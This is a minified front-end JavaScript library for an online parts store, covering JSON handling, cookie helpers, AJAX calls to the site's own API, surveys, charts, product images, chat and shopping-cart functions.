Date.prototype.toJSON=function(key){return this.getUTCFullYear()+'-'+f(this.getUTCMonth()+1)+'-'+f(this.getUTCDate())+'T'+f(this.getUTCHours())+':'+f(this.getUTCMinutes())+':'+f(this.getUTCSeconds())+'Z'};var cx=/[\u0000\u00ad\u0600-\u0604\u070f\u17b4\u17b5\u200c-\u200f\u2028-\u202f\u2060-\u206f\ufeff\ufff0-\uffff]/g,escapeable=/[\\\"\x00-\x1f\x7f-\x9f\u00ad\u0600-\u0604\u070f\u17b4\u17b5\u200c-\u200f\u2028-\u202f\u2060-\u206f\ufeff\ufff0-\uffff]/g,gap,indent,meta={'\b':'\\b','\t':'\\t','\n':'\\n','\f':'\\f','\r':'\\r','"':'\\"','\\':'\\\\'},rep;function quote(string){escapeable.lastIndex=0;return escapeable.test(string)?'"'+string.replace(escapeable,function(a){var c=meta[a];if(typeof c==='string'){return c}
return'\\u'+('0000'+(+(a.charCodeAt(0))).toString(16)).slice(-4)})+'"':'"'+string+'"'}
function str(key,holder){var i,k,v,length,mind=gap,partial,value=holder[key];if(value&&typeof value==='object'&&typeof value.toJSON==='function'){value=value.toJSON(key)}
if(typeof rep==='function'){value=rep.call(holder,key,value)}
switch(typeof value){case 'string':return quote(value);case 'number':return isFinite(value)?String(value):'null';case 'boolean':case 'null':return String(value);case 'object':if(!value){return'null'}
gap+=indent;partial=[];if(typeof value.length==='number'&&!(value.propertyIsEnumerable('length'))){length=value.length;for(i=0;i<length;i+=1){partial[i]=str(i,value)||'null'}
v=partial.length===0?'[]':gap?'[\n'+gap+partial.join(',\n'+gap)+'\n'+mind+']':'['+partial.join(',')+']';gap=mind;return v}
if(rep&&typeof rep==='object'){length=rep.length;for(i=0;i<length;i+=1){k=rep[i];if(typeof k==='string'){v=str(k,value,rep);if(v){partial.push(quote(k)+(gap?': ':':')+v)}}}}else{for(k in value){if(Object.hasOwnProperty.call(value,k)){v=str(k,value,rep);if(v){partial.push(quote(k)+(gap?': ':':')+v)}}}}
v=partial.length===0?'{}':gap?'{\n'+gap+partial.join(',\n'+gap)+'\n'+mind+'}':'{'+partial.join(',')+'}';gap=mind;return v}}
return{stringify:function(value,replacer,space){var i;gap='';indent='';if(typeof space==='number'){for(i=0;i<space;i+=1){indent+=' '}}else if(typeof space==='string'){indent=space}
rep=replacer;if(replacer&&typeof replacer!=='function'&&(typeof replacer!=='object'||typeof replacer.length!=='number')){throw new Error('JSON.stringify')}
return str('',{'':value})},parse:function(text,reviver){var j;function walk(holder,key){var k,v,value=holder[key];if(value&&typeof value==='object'){for(k in value){if(Object.hasOwnProperty.call(value,k)){v=walk(value,k);if(v!==undefined){value[k]=v}else{delete value[k]}}}}
return reviver.call(holder,key,value)}
cx.lastIndex=0;if(cx.test(text)){text=text.replace(cx,function(a){return'\\u'+('0000'+(+(a.charCodeAt(0))).toString(16)).slice(-4)})}
if(/^[\],:{}\s]*$/.test(text.replace(/\\["\\\/bfnrtu]/g,'@').replace(/"[^"\\\n\r]*"|true|false|null|-?\d+(?:\.\d*)?(?:[eE][+\-]?\d+)?/g,']').replace(/(?:^|:|,)(?:\s*\[)+/g,''))){j=eval('('+text+')');return typeof reviver==='function'?walk({'':j},''):j}
throw new SyntaxError('JSON.parse')}}}()}
if(typeof WSM=='undefined'){WSM={}}
WSM.Util={};WSM.Ajax={};WSM.Category={};WSM.Brand={};WSM.Interface={};WSM.Survey={};WSM.Widget={};WSM.Messages={};WSM.Tracking={};WSM.Locator={};WSM.Attribute={};WSM.Chart={};if(typeof WSM.Affirm=='undefined'){WSM.Affirm={}}
WSM.Attribute.isSelected=function(match,callback){var attributes={'values':[]};var matchCount=0;for(var i in match){if(isNaN(parseInt(match[i]))){match[i]=match[i].toLowerCase()}}
if(cookie=jQuery.parseJSON(jQuery.cookie('product_filter'))){for(var attributeGroupId in cookie.attributes){var labels=cookie.attributes[attributeGroupId];for(var labelId in labels){var matched=!1;var value=labels[labelId].name;var valueId=labels[labelId].id;var label=labels[labelId].label_name;if($.inArray(label.toLowerCase(),match)!==-1){matchCount++;matched=!0}else if($.inArray(parseInt(labelId),match)!==-1||$.inArray(labelId,match)!==-1){matchCount++;matched=!0}
attributes.values.push({'valueId':valueId,'value':value,'label':label,'labelId':labelId,'matched':matched})}}}else if(cookie=jQuery.parseJSON(jQuery.cookie('ymm_sticky'))){if(optionsCookie=$.parseJSON(jQuery.cookie('options_sticky'))){for(var i in optionsCookie){cookie.push(optionsCookie[i])}}
for(var attribute in cookie){for(var label in cookie[attribute])break;var matched=!1;var value=cookie[attribute][label];if($.inArray(label.toLowerCase(),match)!==-1){matchCount++;matched=!0}
attributes.values.push({'value':value,'label':label,'matched':matched})}}
attributes.isSelected=matchCount==match.length;if(typeof callback=='function'){callback(attributes)}else{return attributes.isSelected}}
WSM.Util.floatToInt=function(price){if(!price){return'00'}
decimal=price.toString().split('.')[1];number=price.toString().split('.')[0];if(!decimal){decimal='00'}else if(decimal.length==1){decimal=decimal+'0'}
return number+decimal}
WSM.Util.escapeHtml=function(text){return text.replace(/&/g,'&amp;').replace(/</g,'&lt;').replace(/>/g,'&gt;').replace(/'/g,'&#39;').replace(/"/g,'&quot;')}
WSM.Util.getCookie=function(name,defaultValue){var cookie=document.cookie;var crumbs=cookie.split(/;[ ]?/);for(var i=0,e=crumbs.length;i!=e;++i){var data=crumbs[i].split('=',2);if(data[0]==name)
return data[1]}
return defaultValue}
WSM.Util.setCookie=function(name,value,mins){document.cookie=name+'='+value+(!isNaN(parseFloat(mins))&&isFinite(mins)?'; expires='+new Date((new Date).getTime()+mins*60000).toUTCString():'')}
WSM.Util.cookieDejaOverlay=function(cookieDejaOverlayData){jQuery(document).ready(function(){var cookie=document.cookie;var cookieCheck=/dejavu=alreadySeen/;if(cookieCheck.test(cookie)){$('#overlay').css('display','none')}else{$('#overlay').css('display','none');$('#dds_master_wrapper').append(cookieDejaOverlayData)}})}
WSM.Util.cookieDeja=function(inputJHTML){jQuery(document).ready(function(){if(WSM.Util.cookieDejaOverlay(inputJHTML)){var cookie=document.cookie;var cookieCheck=/http/;if(cookieCheck.test(cookie)){$('#overlay').css({"height":"0px","width":"0px","display":"none","visibility":"hidden","top":"-10000px","left":"-10000px"});$('#overlay').hide()}else{alert('this section of the function was infact called.');jQuery(document).ready(function(){setTimeout(function(){$("#overlay").overlay({top:150,mask:{color:'#000',loadSpeed:500,opacity:0.8},closeOnClick:!0,load:!0})},3000)})}}})}
WSM.Util.cookieDejaClick=function(){WSM.Util.setCookie('deja',window.location.href);WSM.Util.setCookie('dejavu','alreadySeen')}
WSM.Util.maxChars=function(textObj,displayId,max){if(!max||max<0)
max=200;if(textObj.value.length>max)
textObj.value=textObj.value.substring(0,max);else if(displayId)
$('#'+displayId).text(max-textObj.value.length);}
WSM.Util.multiSelectToggle=function(){if($(this).parent().hasClass('disabled'))
return!1;if($(this).parent().hasClass('selected')){$(this).parent().children('input').attr('checked',!1);$(this).parent().removeClass('selected')}else{$(this).parent().children('input').attr('checked',!0);$(this).parent().addClass('selected')}
return}
WSM.Util.isArray=function(value){return value&&(value instanceof Array||typeof value=='array')}
WSM.Util.rot13=function(text){var A='A'.charCodeAt(0);var a='a'.charCodeAt(0);var Z='Z'.charCodeAt(0);var z='z'.charCodeAt(0);var result='';for(var i=0;i<text.length;++i){var c=text.charCodeAt(i);if(c>=A&&c<=Z){if(c-A>=13)
result+=String.fromCharCode(c-13);else result+=String.fromCharCode(c+13)}else if(c>=a&&c<=z){if(c-a>=13)
result+=String.fromCharCode(c-13);else result+=String.fromCharCode(c+13)}else{result+=text.charAt(i)}}
return result}
WSM.Util.addBookmark=function(title,url){if(!title)
title=jQuery('head title').text();if(!url)
url=document.location.href;if(window.sidebar){window.sidebar.addPanel(title,url,'')}else if(window.external){window.external.AddFavorite(url,title)}else if(window.opera&&window.print){var elem=document.createElement('a');elem.setAttribute('href',url);elem.setAttribute('title',title);elem.setAttribute('rel','sidebar');elem.click()}}
WSM.Util.nice=function(str){str=str.replace(/\(tm\)/g,'\u2122');str=str.replace(/\(r\)/g,'\u00AE')
str=str.replace(/\(sm\)/g,'\u2120');str=str.replace(/\(delta\)/g,'\u0394');str=str.replace(/\(gamma\)/g,'\u0393');str=str.replace(/\(epsilon\)/g,'\u0395');str=str.replace(/\(sigma\)/g,'\u03A3');return str}
WSM.Util.numericOnly=function(obj,ev,decimals){var key=ev.keyCode;if(key>=65&&key<=90){return!1}else if((key>=106&&key<=109)||key==111){return!1}else if(key>=186&&key<=189){return!1}else if(key==191||key==192){return!1}else if(key>=219&&key<=222){return!1}else if(key==110||key==190){if(!decimals){return!1}else if(jQuery(obj).val().indexOf('.')!=-1){return!1}}
return!0}
WSM.Util.currency=function(amount){var currency=parseFloat(amount);return'$'+Math.abs(currency).toFixed(2)}
WSM.Util.sign=function(amount){return(amount<0?'-':'+')}
WSM.Survey.submitAnswers=function(surveyId){var survey=document.getElementById('wsm_survey_'+surveyId+'_form');var answers={'id':'','values':{}};for(var i=0;i<survey.elements.length;i++){var entry=survey.elements[i];if(entry.nodeName.toLowerCase()=='input'){if(!entry.value||entry.value=='')
continue;switch(entry.getAttribute('type')){case 'radio':if(entry.checked)
answers.values[entry.getAttribute('name')]=entry.value;break;case 'text':answers.values[entry.getAttribute('name')]=entry.value;break;case 'hidden':if(entry.getAttribute('name')=='wsm_survey_number')
answers.id=entry.value;break;default:break}}else if(entry.nodeName.toLowerCase()=='select'){answers.values[entry.getAttribute('name')]=entry.value}}
if(!answers.id){alert('Unable to access survey information.');return}
var footer=document.getElementById('wsm_survey_'+answers.id+'_footer');var buttons=footer.getElementsByTagName('button');if(footer&&buttons){for(var i=0;i<buttons.length;i++)
buttons[i].setAttribute('disabled',!0);}
WSM.Ajax.request('Survey.submit',answers,function(response){var footer=document.getElementById('wsm_survey_'+response.id+'_footer');var survey=document.getElementById('wsm_survey_'+response.id+'_form');if(!survey){alert('Unable to access survey information.');return}
var error=document.getElementById('wsm_survey_'+response.id+'_error');if(error.firstChild){error.removeChild(error.firstChild);error.style.display='none'}
if(response.error){error.appendChild(document.createTextNode(response.error));error.style.display='';return}
if(!response.response){error.appendChild(document.createTextNode('Invalid survey result information.'));error.style.display='';return}
var list=document.getElementById('wsm_survey_'+response.id+'_list');if(!list){error.appendChild(document.createTextNode('Unable to access survey question listing.'));error.style.display='';return}
while(l=list.firstChild)
list.removeChild(l);for(var i=0;i<response.response.length;i++){var question=document.createElement('div');question.className='wsm_survey_question';var label=document.createElement('label');label.appendChild(document.createTextNode(response.response[i].text));question.appendChild(label);for(j=0;j<response.response[i].choices.length;j++){var choice=document.createElement('div');choice.className='wsm_survey_result';choice.appendChild(document.createTextNode(response.response[i].choices[j]));question.appendChild(choice)}
list.appendChild(question)}
while(c=footer.firstChild)
footer.removeChild(c);footer.appendChild(document.createTextNode(response.total))})}
WSM.Ajax._session=WSM.Util.getCookie('wsmsess');WSM.Ajax.submit=function(request,params,callback,timeout,beforeReq,eh,form){WSM.Ajax.request(request,params,callback,timeout,beforeReq,eh,!0)}
WSM.Ajax.request=function(request,params,callback,timeout,beforeReq,eh,form){if(typeof form=='undefined'||!form){form=!1}else{form=!0}
var str=JSON.stringify({'request':request,'session':WSM.Ajax._session,'params':form?jQuery(params).serialize():params});var url;var https=window.location.protocol=='https:';if(WSM.env.admin)
url=WSM.env.url.admin_secure+'?view=api.index&'+(new Date().format('yyyymmddHHMMss'));else url=(https?WSM.env.url.frontend_secure:WSM.env.url.frontend)+'/api?'+(new Date().format('yyyymmddHHMMss'));WSM.Ajax.requestObj=$.ajax({'async':!0,'cache':!1,'contentType':form?'application/x-www-form-urlencoded':'application/json','dataType':'json','data':str,'timeout':timeout,'beforeSend':function(){if(typeof beforeReq=='function'){beforeReq()}},'error':function(req,st,ex){if(st=='abort'){return}
WSM.Ajax.closeMessageBox();if(req&&req.status==0&&req.readyState==4){return}
if(eh){return eh(req,st,ex)}
var error;if(st=='timeout'){error='request timed out'}else if(st=='parsererror'){error='malformed response from server'}else if(ex){error=ex.name+' ('+ex.message+')'}else{error=st}
if(typeof console!="undefined"){console.log('An error occurred while processing a request: '+error)}else{alert('An error occurred while processing a request: '+error)}
throw 'API HTTP Error: '+error},'success':function(result){WSM.Ajax.closeMessageBox();if(result.status=='error'){if(eh){return eh(req,st,ex)}
if(typeof console!="undefined"){console.log('An error occurred while processing a request:\nREQUEST:'+request+'\nPARAMS:'+JSON.stringify(params)+'\nERROR:'+result.error)}else{alert('An error occurred while processing a request:\nREQUEST:'+request+'\nPARAMS:'+JSON.stringify(params)+'\nERROR:'+result.error)}
throw 'API Exception: '+result.error}else if(callback){try{callback(result.result)}catch(e){if(typeof console!="undefined"){console.log('An error occurred while processing a request callback:\nREQUEST:'+request+'\nPARAMS:'+JSON.stringify(params)+'\nERROR:'+e)}else{alert('An error occurred while processing a request callback:\nREQUEST:'+request+'\nPARAMS:'+JSON.stringify(params)+'\nERROR:'+e)}}}},'type':'POST','url':url});return WSM.Ajax.requestObj}
WSM.Ajax.messageInit=!1;WSM.Ajax.openMessageBox=function(message,timeout){const control=$('#wsm_ajax_message_box').length;if(!control){var container=document.createElement('div');jQuery(container).attr('id','wsm_ajax_message_box');jQuery(container).addClass('wsm_interface_ajax_loader');jQuery(container).hide();var dialog=document.createElement('div');jQuery(dialog).html(message);jQuery(container).append(dialog);jQuery(container).css('top',($(window).scrollTop()+$(window).height()/2-$(dialog).height()/2)+'px');jQuery('body').prepend(container);jQuery(container).fadeIn();if(!WSM.Ajax.messageInit){jQuery(window).scroll(function(){var container=jQuery('#wsm_ajax_message_box');var dialog=jQuery('#wsm_ajax_message_box div');if(!container)
return;container.css('top',($(window).scrollTop()+$(window).height()/2-dialog.height()/2)+'px')});WSM.Ajax.messageInit=!0}
if(timeout)
setTimeout(WSM.Ajax.closeMessageBox,timeout);}}
WSM.Ajax.closeMessageBox=function(){var container=jQuery('#wsm_ajax_message_box');if(!container.length)
return;container.remove()}
WSM.Interface.FieldSet=function(){this.rules={};this.messages={};this.addField=function(name,rule,value,message){if(!this.rules[name])
this.rules[name]={};if(!this.messages[name])
this.messages[name]={};this.rules[name][rule]=value;this.messages[name][rule]=message}}
WSM.Interface.GetFields=function(){var fields=new WSM.Interface.FieldSet();var elements=$('.wsm_interface_form :input[id][name]');for(var i=0;i<elements.length;++i){var match=/^form\[(\w+)\]$/.exec(jQuery(elements[i]).attr('name'));if(!match)
continue;if(jQuery(elements[i]).hasClass('required'))
fields.addField('form['+match[1]+']','required',!0,'Required');switch(match[1]){case 'email':break;case 'password':case 'password1':fields.addField('form['+match[1]+']','minlength',4,'Password must be at least 4 characters long');break;case 'password2':fields.addField('form['+match[1]+']','minlength',4,'Password must be at least 4 characters long');fields.addField('form['+match[1]+']','equalTo','#wsm_form_password1','Passwords do not match');break;default:break}}
return fields}
WSM.Interface.AddValidator=function(){jQuery(document).ready(function(){var fields=WSM.Interface.GetFields();jQuery('.wsm_interface_form').validate({errorElement:'div',errorClass:'wsm_interface_required',errorPlacement:function(error,element){jQuery('#'+element.attr('id')+'_error').empty();error.appendTo('#'+element.attr('id')+'_error')},rules:fields.rules,messages:fields.messages})})}
WSM.Media={};WSM.Media.Fallback=function(media){while(media.firstChild){if(media.firstChild instanceof HTMLSourceElement){media.removeChild(media.firstChild)}else{media.parentNode.insertBefore(media.firstChild,media)}}
media.parentNode.removeChild(media)};const WSM_CHART_COLORS_OPAQUE={GREEN:'rgba(0, 127, 0, 1.0)',BLUE:'rgba(0, 0, 127, 1.0)',RED:'rgba(127, 0, 0, 1.0)',BLACK:'rgba(0, 0, 0, 1.0)',BRIGHT_RED:'rgba(255, 0, 0, 1.0)',BRIGHT_GREEN:'rgba(0, 255, 0, 1.0)',BRIGHT_BLUE:'rgba(0, 0, 255, 1.0)',CYAN:'rgba(0, 127, 255, 1.0)',VIOLET:'rgba(127, 0, 255, 1.0)',GREY:'rgba(127, 127,127, 1.0)',WHITE:'rgba(255, 255, 255, 1.0)'};const WSM_CHART_COLORS_TRANSLUCENT={GREEN:'rgba(0, 127, 0, 0.5)',BLUE:'rgba(0, 0, 127, 0.5)',RED:'rgba(127, 0, 0, 0.5)',BLACK:'rgba(0, 0, 0, 0.5)',BRIGHT_RED:'rgba(255, 0, 0, 0.5)',BRIGHT_GREEN:'rgba(0, 255, 0, 0.5)',BRIGHT_BLUE:'rgba(0, 0, 255, 0.5)',CYAN:'rgba(0, 127, 255, 0.5)',VIOLET:'rgba(127, 0, 255, 0.5)',GREY:'rgba(127, 127,127, 0.5)',WHITE:'rgba(255, 255, 255, 0.5)'};const WSM_CHART_COLOR_CLEAR='rgba(255, 255, 255, 0)';WSM.Chart.Colors={};WSM.Chart.Colors.Opaque=WSM_CHART_COLORS_OPAQUE;WSM.Chart.Colors.Translucent=WSM_CHART_COLORS_TRANSLUCENT;WSM.Chart.Colors.CLEAR=WSM_CHART_COLOR_CLEAR;let currencyTickCallback=function(value){let options={style:'currency',currency:'USD',currencyDisplay:'symbol',minimumFractionDigits:0,maximumFractionDigits:0};let number=new Number(value);return number.toLocaleString('en-US',options)}
let numericTickCallback=function(value){let number=new Number(value);return number.toLocaleString('en-US')}
WSM.Chart.drawLineChart=function(config){let colorKeys=Object.keys(WSM.Chart.Colors.Opaque);for(let i=0;i<config.dataSets.length;i++){let currentColor=colorKeys[i%colorKeys.length];if(config.dataSets[i].borderColor===undefined){config.dataSets[i].borderColor=WSM.Chart.Colors.Opaque[currentColor]}
if(config.dataSets[i].pointBackgroundColor===undefined){config.dataSets[i].pointBackgroundColor=WSM.Chart.Colors.Opaque[currentColor]}
config.dataSets[i].backgroundColor=config.dataSets[i].pointBackgroundColor;config.dataSets[i].borderWidth=0;config.dataSets[i].fill=!1}
let settings={type:'line',data:{labels:config.axisLabels,datasets:config.dataSets},options:{maintainAspectRatio:config.maintainAspect,scales:{yAxes:[{ticks:{beginAtZero:!config.relativeYScale},}],xAxes:[{gridLines:{display:!0},ticks:{autoSkip:!1,minRotation:40}}]},tooltips:{mode:'index',intersect:!1,backgroundColor:WSM.Chart.Colors.Translucent.BLACK,bodySpacing:8,titleMarginBottom:15,callbacks:{label:function(tooltipItem,data){let label=data.datasets[tooltipItem.datasetIndex].label;let value=data.datasets[tooltipItem.datasetIndex].data[tooltipItem.index];if(label!==undefined&&value!==undefined){if(config.yAxisFormat=='currency'){value=currencyTickCallback(value)}else if(config.yAxisFormat=='raw'){}else{value=groupDigitsTickCallback(value)}}
if(!config.tipSuffix){config.tipSuffix=''}
return label+': '+value+config.tipSuffix}}},elements:{line:{tension:0,borderWidth:2,backgroundColor:WSM.Chart.Colors.CLEAR},point:{radius:2,hitRadius:20}}}};switch(config.yAxisFormat){case 'currency':settings.options.scales.yAxes[0].ticks.callback=currencyTickCallback;break;case 'raw':break;default:settings.options.scales.yAxes[0].ticks.callback=groupDigitsTickCallback;break}
if(!!config.yAxisLabel){settings.options.scales.yAxes[0].scaleLabel={display:!0,labelString:config.yAxisLabel}}
if(!!config.xAxisLabel){settings.options.scales.xAxes[0].scaleLabel={display:!0,labelString:config.xAxisLabel}}
let canvas=document.getElementById(config.canvasId);let chart=new Chart(canvas,settings)}
WSM.Chart.drawBarChart=function(config){let colorKeys=Object.keys(WSM.Chart.Colors.Opaque);for(let i=0;i<config.dataSets.length;i++){let currentColor=colorKeys[i%colorKeys.length];if(config.dataSets[i].backgroundColor===undefined){config.dataSets[i].backgroundColor=WSM.Chart.Colors.Opaque[currentColor]}
config.dataSets[i].borderColor=config.dataSets[i].backgroundColor;config.dataSets[i].borderWidth=0}
let settings={type:'bar',data:{labels:config.axisLabels,datasets:config.dataSets},options:{maintainAspectRatio:config.maintainAspect,scales:{yAxes:[{ticks:{beginAtZero:!config.relativeYScale}}],xAxes:[{gridLines:{display:!1}}]},tooltips:{mode:'index',intersect:!1,backgroundColor:WSM.Chart.Colors.Translucent.BLACK,bodySpacing:8,titleMarginBottom:15,callbacks:{label:function(tooltipItem,data){let label=data.datasets[tooltipItem.datasetIndex].label;let value=data.datasets[tooltipItem.datasetIndex].data[tooltipItem.index];if(label!==undefined&&value!==undefined){if(config.yAxisFormat=='currency'){value=currencyTickCallback(value)}else if(config.yAxisFormat=='raw'){}else{value=groupDigitsTickCallback(value)}}
if(!config.tipSuffix){config.tipSuffix=''}
return label+': '+value+config.tipSuffix}}}}};switch(config.yAxisFormat){case 'currency':settings.options.scales.yAxes[0].ticks.callback=currencyTickCallback;break;case 'raw':break;default:settings.options.scales.yAxes[0].ticks.callback=groupDigitsTickCallback;break}
if(!!config.yAxisLabel){settings.options.scales.yAxes[0].scaleLabel={display:!0,labelString:config.yAxisLabel}}
if(!!config.xAxisLabel){settings.options.scales.xAxes[0].scaleLabel={display:!0,labelString:config.xAxisLabel}}
let canvas=document.getElementById(config.canvasId);let chart=new Chart(canvas,settings)}
if(typeof Partslogic=='undefined'){Partslogic={}}
Partslogic.syncFitmentToCookie=function(){const updateCookieFromLocalStorage=()=>{const fitmentSelectorValue=localStorage.getItem('sui-fitment-selector-v2');if(fitmentSelectorValue){document.cookie=`sui-fitment-selector-v2=${fitmentSelectorValue}; path=/`}};window.addEventListener('storage',(event)=>{if(event.key==='sui-fitment-selector-v2'){updateCookieFromLocalStorage()}});updateCookieFromLocalStorage()}
Partslogic.syncFitmentToCookie();WSM.Product={};WSM.Product.displayId=function(vars,fallback){var rs=!1;switch(WSM.config.item_display){case 'dealer':rs=vars.dealerid;break;case 'stock':rs=vars.stockid;break;case 'wsm':rs=vars.id;break;case 'stock - dealer':rs=vars.stockid+' - '+vars.dealerid;break;case 'wsm - stock':rs=vars.id+' - '+vars.stockid;break;case 'wsm - dealer':rs=vars.id+' - '+vars.dealerid;break;default:break}
if(!rs&&fallback){rs=vars.id}
return rs};WSM.Product.expandVariables=function(text,vars){if(vars=='undefined'&&window.product!='undefined'){vars=window.product}
return text.replace('{name}',vars.title).replace('{wsmid}',vars.id).replace('{sku}',WSM.Product.displayId(vars,!1))};WSM.Product.toggleExtendedDetails=function(title,index){var link=document.getElementById('wsm_product_extra_control_'+index);var list=document.getElementById('wsm_product_extra_detail_'+index);if(!list||!link){return}
while(l=link.firstChild){link.removeChild(l)}
if(list.style.display!='block'){list.style.display='block';link.appendChild(document.createTextNode(title+' [-]'))}else{list.style.display='none';link.appendChild(document.createTextNode(title+' [+]'))}};WSM.Product.hideImagePop=function(){if(WSM.Product.currentImagePop){WSM.Product.currentImagePop.css('visibility','hidden');WSM.Product.currentImagePop=null}};WSM.Product.showImagePop=function(id){WSM.Product.hideImagePop();var pop=jQuery('#wsmImagePop'+id);if(!pop.length){return}
pop.css('visibility','visible');WSM.Product.currentImagePop=pop};WSM.Product.showImageMain=function(id,number,alt_title){var img_number=number;var img_alt=alt_title;var img_title=alt_title;jQuery("#wsm-prod-rotate-image").html("<div id=\"wsm-prod-rotate-loader\">&nbsp;</div><div class=\"wsm-prod-rotate\" style='display:none;'><a id=\"PopWindow\" href=\"#\" alt=\""+img_alt+"\" title=\""+img_title+"\" onclick=\"WSM.Product.showFirstImage(this); return false;\" rel=\""+number+"\" class='wsm-product-image-zoom'><img itemprop=\"image\" src=\""+WSM.env.url.path_prefix+"/images/M"+img_number+"\"  id='new_img_"+img_number+"' border=\"0\" alt=\""+img_alt+"\" title=\""+img_title+"\" title=\""+img_title+"\" /></a></div>");jQuery("#new_img_"+img_number).attr('src',WSM.env.url.path_prefix+'/images/M'+img_number).load(function(){jQuery("#wsm-prod-rotate-loader").remove();jQuery("#wsm-prod-rotate-image > .wsm-prod-rotate").css({"display":"block"})});return!1};WSM.Product.showFirstImage=function(img){var imgClickObj_ImgID;if(img.getAttribute){imgClickObj_ImgID=img.getAttribute('rel')}else if(typeof($)=='function'&&$(img).attr('rel')){imgClickObj_ImgID=$(img).attr('rel')}else if(img.rel){imgClickObj_ImgID=img.rel}else{imgClickObj_ImgID=img.id}
var imgObj=document.getElementById("hidden_"+imgClickObj_ImgID);myLytebox.start(imgObj,!1,!1);return!1};WSM.Chat={};WSM.Chat.open=function(){window.open(WSM.env.url.frontend+'/chat.html','wsm_chat_client','width=700,height=520,location=no,status=no,toolbar=no,scrollbars=yes,resizable=yes')}
WSM.Chat.pingOnline=function(id,text,image_url){WSM.Ajax.request('chat.online',{},function(rs){if(rs.online){jQuery(function(){var outer=jQuery('#wsm_chat_'+id);var inner=jQuery('span',outer);outer.removeClass('wsm_chat_offline').addClass('wsm_chat_online');var link=jQuery('a',outer).click(function(){WSM.Chat.open();return!1});inner.empty();if(image_url){var img=jQuery('<img></img>');img.attr('src',image_url).attr('title',text).attr('alt',text);inner.append(img)}else{inner.text(text)}})}},10000)};WSM.Cart={};WSM.Cart.itemToggle=function(itemId){var control=jQuery('#wsm_cart_item_'+itemId+'_select');var row=jQuery('#wsm_cart_item_'+itemId+'_row');if(control.length==1&&row.length==1){if(control.attr('checked')){row.addClass('wsm_cart_item_highlight')}else{row.removeClass('wsm_cart_item_highlight')}}}
WSM.Cart.quantityFocus=function(itemId){var control=jQuery('#wsm_cart_item_'+itemId+'_select');if(control.length!=0){control.attr('checked',!0);WSM.Cart.itemToggle(itemId)}}
WSM.Cart.shippingEstimate=function(zip,cb){WSM.Ajax.request('Cart.estimateShipping',{'zip':zip},cb)}
WSM.Cart.shippingQuote=function(){var zip=jQuery('#wsm_shipping_quote_zip');if(zip.length==1&&zip.val()!=''){jQuery('#wsm_cart_shipping_tool_wait').css('display','');jQuery('#wsm_cart_shipping_tool_controls').css('display','none');jQuery('#wsm_cart_shipping_tool_rates').css('display','none');WSM.Cart.shippingEstimate(zip.val(),function(rs){var list=jQuery('#wsm_cart_shipping_tool_rate_list');list.empty();if(rs.error){list.append('<li>'+rs.error+'</li>')}else{for(i=0;i!=rs.length;++i){if(rs[i].display_name){list.append('<li>'+WSM.Cart.encode(rs[i].display_name))}else{list.append('<li>'+WSM.Cart.encode(rs[i].name))}}}
jQuery('#wsm_cart_shipping_tool_wait').css('display','none');jQuery('#wsm_cart_shipping_tool_controls').css('display','');jQuery('#wsm_cart_shipping_tool_rates').css('display','')})}
return!1}
WSM.Cart.encode=function(str){return str.replace(/\(r\)/g,'\u00AE').replace(/\(sm\)/g,'\u2120')}
WSM.Cart.add=function(formObj,clearProduct){setYmmSticky();const partslogicFitment=window.localStorage.getItem("sui-fitment-selector-v2");const optionalQualifiers=window.localStorage.getItem("optional-qualifiers");if(optionalQualifiers){let qualifiersObject={};let stringQualifiers="";const qualifiersArray=JSON.parse(optionalQualifiers);for(const qualifiers of qualifiersArray){qualifiersObject={...qualifiersObject,...qualifiers}}
stringQualifiers=JSON.stringify(qualifiersObject);const qualifiersInput=document.createElement('template');qualifiersInput.innerHTML=`<input id="optional-qualifiers" name="product[optional-qualifiers]" type="text" style="display: none;" value='${stringQualifiers}'/>`;formObj.appendChild(qualifiersInput.content.firstChild)}
if(partslogicFitment){const plFitment=JSON.parse(partslogicFitment)[0].split("|");const plFitmentString=JSON.stringify(plFitment);const fitmentInput=document.createElement('template');fitmentInput.innerHTML=`<input id="partslogic-fitment" name="product[partslogic-fitment]" type="text" style="display: none;" value='${plFitmentString}'/>`;formObj.appendChild(fitmentInput.content.firstChild)}
clearProduct=typeof clearProduct=='undefined'?false:!0;WSM.Ajax.submit((typeof WSM.Cart.addWishlist!='undefined'&&WSM.Cart.addWishlist?'cart.addwishlist':'cart.add'),formObj,function(result){$.colorbox({onCleanup:function(){if(clearProduct){product={}}},html:result.html,title:result.title});const oldOptionalQualifiers=document.querySelectorAll("#optional-qualifiers");oldOptionalQualifiers.forEach(element=>{element.remove()});const oldFitment=document.querySelectorAll("#partslogic-fitment");oldFitment.forEach(element=>{element.remove()});return!1});WSM.Cart.addWishlist=!1;return!1}
const setYmmSticky=()=>{productSeriesOptionValues=[];productSeriesOptionForceDisplay=[];var ymmsLabels=['year','make','model','submodel'];var ignoreAttributeLabels=['sq','sxq','__fqor','__ax'];var cookie=jQuery.cookie('ymm_sticky')||[];uriHash=decodeURIComponent(window.location.hash);if(uriHash.indexOf('?')!==-1)
uriHash=uriHash.substr(0,uriHash.indexOf('?'));if(uriHash.indexOf('&')!==-1)
uriHash=uriHash.substr(0,uriHash.indexOf('&'));var uriHash=uriHash.replace(/^#!/,'').replace(/^#/,'').split('||');if(uriHash[0]){var uriValues=[];for(var i in uriHash){var split=uriHash[i].split('=');if($.inArray(split[0],ymmsLabels)!==-1){uriValues[i]={};uriValues[i][split[0]]=split[1]}}
var uriJSON=JSON.stringify(uriValues);if(cookie!=uriJSON){jQuery.cookie('ymm_sticky',uriJSON,{expires:7})}}
var uriHash=decodeURIComponent(window.location.hash).replace(/^#!/,'').replace(/^#/,'').split('||');if(uriHash[0]){for(var i in uriHash){var split=uriHash[i].split('=');if($.inArray(split[0],ymmsLabels)===-1&&$.inArray(split[0],ignoreAttributeLabels)===-1){if(typeof productSeriesOptionValues[split[0]]=='undefined'){productSeriesOptionValues[split[0]]=[]}
productSeriesOptionValues[split[0]].push(split[1])}}}
for(var label in productSeriesOptionValues){if(productSeriesOptionValues[label].length==1){productSeriesOptionForceDisplay.push(split[0])}}}
WSM.Cart.setInstructions=function(text,cb){WSM.Ajax.request('Cart.setInstructions',{'instructions':text},cb)}
WSM.Cart.onUpdateObj=[];WSM.Cart.onUpdate=function(callback){WSM.Cart.onUpdateObj.push(callback)}
WSM.Cart.update=function(obj){for(i in WSM.Cart.onUpdateObj){WSM.Cart.onUpdateObj[i](obj)}}
WSM.Cart.getInstructions=function(cb){WSM.Ajax.request('Cart.getInstructions',{},function(rs){if(cb)cb(rs.instructions);})}
